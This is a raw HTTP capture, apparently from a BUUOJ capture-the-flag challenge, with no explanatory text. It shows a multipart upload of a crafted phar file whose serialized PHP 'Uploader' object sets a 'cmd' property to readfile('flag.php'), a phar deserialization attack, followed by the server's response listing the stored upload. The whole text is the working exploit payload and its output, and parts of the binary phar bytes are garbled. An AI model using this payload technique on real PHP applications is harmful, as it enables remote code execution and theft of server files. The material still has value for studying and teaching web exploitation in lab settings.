 POST /home.php?file=upload HTTP/1.1
Host: 44d716ee-5d3b-40c2-97ab-177e9b94af46.node3.buuoj.cn
Content-Length: 545
Cache-Control: max-age=0
Origin: http://44d716ee-5d3b-40c2-97ab-177e9b94af46.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp5yFHcoUGpkm53T4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http://44d716ee-5d3b-40c2-97ab-177e9b94af46.node3.buuoj.cn/home.php?file=upload
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _ga=GA1.2.1037161273.1582011531; PHPSESSID=5d40f5ddd16fcd8e9b4be61df1041029
Connection: close
------WebKitFormBoundaryp5yFHcoUGpkm53T4
Content-Disposition: form-data; name="file"; filename="phar.phar"
Content-Type: application/octet-stream
<?php __HALT_COMPILER(); ?>
O:8:"Uploader":3:{s:8:"Filename";N;s:3:"cmd";s:21:"readfile('flag.php');";s:5:"token";s:35:"G
XYc9a4bf152e1373381102b95a440f4968";}test.txt\N^~testM.B哈Q$
GBMB
------WebKitFormBoundaryp5yFHcoUGpkm53T4
Content-Disposition: form-data; name="submit"
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 20 Feb 2020 12:50:03 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 752
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Home</title>当前引用的是
upload.php<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<form action="" method="post" enctype="multipart/form-data">
上传文件
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form>
下面是你上传的文件：<br>/var/www/html/uploads/d30adfbaedd41fa1e598a9adc8c771d9/GXYc9a4bf152e13733
81102b95a440f4968.txt<br><?php __HALT_COMPILER(); ?>
O:8:"Uploader":3:{s:8:"Filename";N;s:3:"cmd";s:21:"readfile('flag.php');";s:5:"token
";s:35:"GXYc9a4bf152e1373381102b95a440f4968";}test.txt\N^~testM.BQ[
$SGBMB